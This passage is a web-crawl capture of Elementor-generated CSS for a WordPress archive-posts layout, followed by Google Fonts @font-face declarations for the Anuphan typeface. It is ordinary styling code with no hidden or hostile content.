--e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-63585 .elementor-element.elementor-element-062d017{--grid-row-gap:7px;--grid-column-gap:7px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__card{border-width:0px;border-radius:5px;padding-top:0px;padding-bottom:0px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__text{padding:0 10px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__meta-data{padding:10px 10px;font-family:"Sarabun", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:31px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__avatar{padding-right:10px;padding-left:10px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__title, .elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__title a{color:#064244;font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:600;line-height:25px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__title{margin-bottom:0px;}.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-pagination{text-align:center;margin-top:38px;}body:not(.rtl) .elementor-63585 .elementor-element.elementor-element-062d017 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 9px/2 );}body:not(.rtl) .elementor-63585 .elementor-element.elementor-element-062d017 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 9px/2 );}body.rtl .elementor-63585 .elementor-element.elementor-element-062d017 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 9px/2 );}body.rtl .elementor-63585 .elementor-element.elementor-element-062d017 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 9px/2 );}body.elementor-page-63585:not(.elementor-motion-effects-element-type-background), body.elementor-page-63585 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Anuphan:wght@400;700&display=swap
body_size: -148
content:
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam--C70lZQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam--C70lZQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam--C70lZQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam--C70.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam--C70lZQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam--C70lZQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam--C70lZQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam--C70.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Anuphan:wght@700&display=swap
body_size: -161
content:
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCn_8j43EGSf3qGvtM5RDw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCn_8j4sEGSf3qGvtM5RDw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCn_8j4tEGSf3qGvtM5RDw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCn_8j4jEGSf3qGvtM4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
